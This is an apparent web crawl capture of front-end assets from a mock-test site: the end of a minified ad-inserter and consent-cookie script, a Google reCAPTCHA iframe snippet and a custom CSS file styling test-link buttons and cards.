function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>
</body>

</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 11:52:17 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vQUy8auKRqwR2VJUQZynDA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768890140360');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://testpur.in/wp-content/uploads/custom-css-js/177178.css?v=1699
body_size: 734
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Oct 15 2023 | 09:18:48 */
/* Ripple effect */
*{font-family: 'Signika';}
#mocktest-ripple{
background-position: center;
transition: background 0.8s;
}
#mocktest-ripple:hover {color:#fff;
background: #47a7f5 radial-gradient(circle, transparent 1%, #47a7f5 1%) center/15000%;
}
#mocktest-ripple:active {
background-color: #6eb9f7;
background-size: 100%;
transition: background 0s;
}

/* Button style */
#mocktest-ripple{border:none;border-radius:5px;padding:5px 4px;font-size:14px;text-transform:uppercase;cursor:pointer;color:#fff;background-image: linear-gradient(-20deg, #b721ff 0%, #21d4fd 100%);outline:none;font-weight:400}
.mocktest-link-click-container {
  display: grid;
  grid-template-columns:1.2fr 0.5fr;
  grid-gap:;
  margin:0;
  padding:5px;
  height:auto;
font-size:15px;}

.mocktest-link{background-color:#ffffff;
  box-shadow: 9px 9px 16px rgb(163,177,198,0.6), -9px -9px 16px    rgba(255,255,255, 0.5);margin:5px 2px;padding:0;border:1px solid #ddd;border-radius:5px;margin:5px;float:left;width:32%;}
@media screen and (max-width:840px){
.mocktest-link{width:48.2%;background:#F8FAFB;margin:5px 2px;padding:0;}
}@media screen and (max-width:640px){
.mocktest-link{width:98%;background:#F8FAFB;margin:5px 2px;padding:0;display:block;}
}
.mocktest-link-click-container{margin:0;padding:10px;border-top:.1px solid #fb0;}
  .mocktest-link-data {}
#mocktest-details-data h4{line-height:19px;text-align:left;color:black;font-size: 16px; margin:0;font-weight:500;}
#mocktest-dtl {line-height:10px;margin-top:5px;font-size:10px;display:block;color:#3BABFB;}
#get_more_test {border:1px solid #3BABFB;background:#FFEADC;cursor:pointer;padding:7px;width:100%;}
#get_more_test a{font-size:15px;text-decoration:none;}
.mocktest-link #link-upper-text{margin:0 5px ;display:block;text-align:left;}
#link-upper-text #targeted-txt {background-image: linear-gradient(to top, #ff0844 0%, #ffb199 100%);color:#fff;border-radius:3px;font-size:12px;padding:1px 2px;}
.mocktest-link:nth-child(2) {background:#FFFAF5;border:.1px solid #E06C02 !important;}
.mocktest-link:nth-child(2) #mocktest-ripple{background-image: linear-gradient(-20deg, #b721ff 0%, #21d4fd 100%);}
.mocktest-link:nth-child(2) #mocktest-dtl{color:#E06C02}
.mocktest-link:nth-child(2) .mocktest-link-click-container{border-top-color:#E06C02;}
.mocktest-link:nth-child(1) {background:#EAFFEA;border:.1px solid #119f0b !important;}
.mocktest-link:nth-child(1) #mocktest-ripple{background-image: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);}
.mocktest-link:nth-child(1) #mocktest-dtl{color:#119F0B}
.mocktest-link:nth-child(1) .mocktest-link-click-container{border-top-color:#119f0b;}*/
@-webkit-keyframes blinker{
from{opacity:1.0}
to{opacity:0.0}
}
#mocktest-ripple{position:relative;text-decoration:blink;-webkit-animation-name:blinker;-webkit-animation-duration:0.3s;-webkit-animation-iteration-count:infinite;-webkit-animation-timing-function:ease-in-out;-webkit-animation-direction:alternate}
#mocktest-wrapper-box {background-color:#E0E5EC;}

